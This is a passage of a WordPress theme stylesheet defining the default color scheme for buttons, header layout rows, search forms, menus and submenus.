.scheme_default.sidebar input[type="submit"]:focus,
.scheme_default.sidebar input[type="button"]:hover,
.scheme_default.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default:hover,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button:hover,
.scheme_default.sidebar #edd-purchase-button:hover,
.scheme_default.sidebar .edd-submit.button:hover,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover{
	color: #ffffff;
	background-color: #ea3e21;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #ffffff;
	border-color: #ebebeb;
	color: #29313a;
	-webkit-box-shadow: 0 1px 0 0 #dae2e5;
	    -ms-box-shadow: 0 1px 0 0 #dae2e5;
			box-shadow: 0 1px 0 0 #dae2e5;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #f2f7f8;
	border-color: #dae2e5;
	color: #f25035;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #e0e0e0;
}
.scheme_default .sticky .label_sticky {
	background-color: #f25035;
}


/* Custom layouts
--------------------------------- */

.scheme_default .top_panel,
.scheme_default .footer_wrap {
	color: #4c5560;
	background-color: #edf3f5;
}


.scheme_default.sc_layouts_row {
	color: #4c5560;
	background-color: #edf3f5;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #e0e0e0;
}

.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #ebebeb;
}


.footer_wrap .scheme_default .elementor-text-editor a{
    color: #4c5560;
}
.footer_wrap .scheme_default .elementor-text-editor a:hover{
    color: #f25035;
}

.scheme_default .sc_layouts_item_icon {
	color: #888f96;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #f25035;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #29313a;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #4c5560;
	background-color: #ffffff;
	border-color: #ebebeb;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #ebebeb;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #4c5560;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #29313a;
	background-color: #f2f7f8;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #edf3f5;
}

/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #29313a;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #f25035;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #4c5560;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #f25035;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ea3e21;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button_default,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_default,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #f25035;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #f25035;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #4353ff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #3040ee;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #57af3a;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #469b2a;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #29313a;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #f25035;
	color: #ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#f25035;
	border-color:#f25035;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ea3e21 !important;
	border-color:#ea3e21 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#4353ff;
	border-color:#4353ff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#3040ee !important;
	border-color:#3040ee !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#57af3a;
	border-color:#57af3a;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#469b2a !important;
	border-color:#469b2a !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#29313a;
	border-color:#29313a;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#f25035 !important;
	border-color:#f25035 !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #f25035;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #29313a;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #4c5560;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #29313a;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #f25035;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #29313a;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #4c5560;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #29313a;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ea3e21;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #29313a;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ea3e21;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #f25035;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ea3e21;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #4c5560;
}


/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #4c5560;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #29313a;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #888f96;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #4c5560;
}


/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #29313a;
}
.scheme_default .sc_layouts_logo i {
	color: #f25035;
}
.scheme_default .sc_layouts_logo_text {
	color: #f25035;
}
.scheme_default .sc_layouts_logo:hover .logo_text {
	color: #29313a;
}
.scheme_default .logo_slogan {
	color: #4c5560;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #edf3f5;
	border-color: #e0e0e0;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #4c5560;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #29313a;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(237,243,245,0.9);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #ebebeb;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #29313a;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #4c5560;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#4c5560; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#4c5560; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#4c5560; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#4c5560; opacity: 1;}


/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #edf3f5;
	border-color: #e0e0e0;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #edf3f5;
	border-left-color: #e0e0e0;
	border-top-color: #e0e0e0;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #888f96;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #29313a;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #e0e0e0;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #29313a;
}
.scheme_default .sc_layouts_title .post_meta_item a:hover,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #888f96;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #29313a;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #888f96;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #888f96 !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #f25035 !important;
}

.scheme_default .breadcrumbs .breadcrumbs_delimiter:before{
color: #f25035 !important;
}


/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #29313a;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #f25035 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #f25035 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #4c5560;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: transparent !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #f25035;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #f2f7f8;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #ffffff;
}
.scheme_default .widget_nav_menu li.menu-delimiter,
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #26323f;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #4c5560 !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #888f96 !important;
}
.scheme_default .sc_layouts_menu_nav > li li > a:hover:after {
	color: #888f96 !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #b4c2d1 !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #888f96;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #888f96;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #f25035 !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #888f96 !important;
}

/* Description in the menu */
.scheme_default .sc_layouts_menu_item_description {
	color: #888f96;
}
.scheme_default .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #888f96;
}
.scheme_default .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #4c5560;
}

/* Layouts as submenu */
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #b4c2d1;
}

.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #b4c2d1;
}
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #f25035;
}
.scheme_default ul.sc_layouts_submenu h1,
.scheme_default ul.sc_layouts_submenu h2,
.scheme_default ul.sc_layouts_submenu h3,
.scheme_default ul.sc_layouts_submenu h4,
.scheme_default ul.sc_layouts_submenu h5,
.scheme_default ul.sc_layouts_submenu h6,
.scheme_default ul.sc_layouts_submenu h1 a,
.scheme_default ul.sc_layouts_submenu h2 a,
.scheme_default ul.sc_layouts_submenu h3 a,
.scheme_default ul.sc_layouts_submenu h4 a,
.scheme_default ul.sc_layouts_submenu h5 a,
.scheme_default ul.sc_layouts_submenu h6 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #b4c2d1;
}
.scheme_default ul.sc_layouts_submenu h1 a:hover,
.scheme_default ul.sc_layouts_submenu h2 a:hover,
.scheme_default ul.sc_layouts_submenu h3 a:hover,
.scheme_default ul.sc_layouts_submenu h4 a:hover,
.scheme_default ul.sc_layouts_submenu h5 a:hover,
.scheme_default ul.sc_layouts_submenu h6 a:hover {
	color: #f25035;
}
.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #141e29;
}
.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #a1a9ff;
}
.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #f25035;
}

.scheme_default ul.sc_layouts_submenu dt,
.scheme_default ul.sc_layouts_submenu b,
.scheme_default ul.sc_layouts_submenu strong,
.scheme_default ul.sc_layouts_submenu i,
.scheme_default ul.sc_layouts_submenu em,
.scheme_default ul.sc_layouts_submenu mark,
.scheme_default ul.sc_layouts_submenu ins {	
	color: #b4c2d1;
}
.scheme_default ul.sc_layouts_submenu s,
.scheme_default ul.sc_layouts_submenu strike,
.scheme_default ul.sc_layouts_submenu del,
.scheme_default ul.sc_layouts_submenu .post_meta{	
	color: #888f96;
}

.scheme_default ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #26323f;
}

/* Layouts submenu in the Custom Menu */
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #4c5560;
}

.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #f25035;
}
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ea3e21;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #29313a;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #f25035;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #4353ff;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
